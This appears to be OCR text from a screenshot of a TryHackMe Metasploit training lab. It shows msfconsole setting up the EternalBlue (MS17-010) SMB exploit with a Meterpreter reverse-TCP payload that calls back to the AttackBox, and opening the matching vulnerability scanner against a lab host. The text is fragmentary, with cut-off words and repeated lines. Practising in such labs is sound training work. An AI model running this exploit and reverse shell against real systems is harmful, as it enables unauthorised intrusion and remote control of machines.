 ertifications - CertMet
Channel dashboard - YouTube
https://tryhackme.com/room/metasploitintro
ating modules
ms17_010_eternalblue
No payload configured, defaulting to windows/x64/meterpreter
/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > setg rhosts
10.10.165.39
rhosts => 10.10.165.39
msf6 exploit(windows/smb/ms17_010_eternalblue) > back
msf6 > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > show options
Module options (auxiliary/scanner/smb/smb_ms17_010):
Name Current Setting
Required Description
---- ---------------
-------- -----------
CHECK_ARCH true
no Check for architecture on vulnerable hosts
CHECK_DOPU true
no Check for DOUBLEPULSAR on vulnerable hosts
CHECK_PIPE false
no Check for named pipe on vulnerable hosts
NAMED_PIPES /opt/metasploit-framework-5101/data/wordlists
/named_pipes.txt yes List of named pipes to check
RHOSTS 10.10.165.39
yes The target host(s), range CIDR identifier, or hosts file with
syntax 'file:'
RPORT 445
Applications Places Sat 4 Nov, 19:20 10.10.181.213 AttackBox IP:
root@ip-10-10-181-213: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-181-213: ~ root@ip-10-10-181-213: /opt/metasploit-frame...
Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread
, process, none)
LHOST 10.10.181.213 yes The listen address (an interface may be s
pecified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > setg rhosts
rhosts =>
msf6 exploit(windows/smb/ms17_010_eternalblue) > setg rhosts 10.10.165.39
rhosts => 10.10.165.39
msf6 exploit(windows/smb/ms17_010_eternalblue) > back
msf6 > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > show opti
THM AttackBox
1h 33m 23s
Type here to search
98%
77°F Mostly sunny
3:20 PM
11/4/2023
1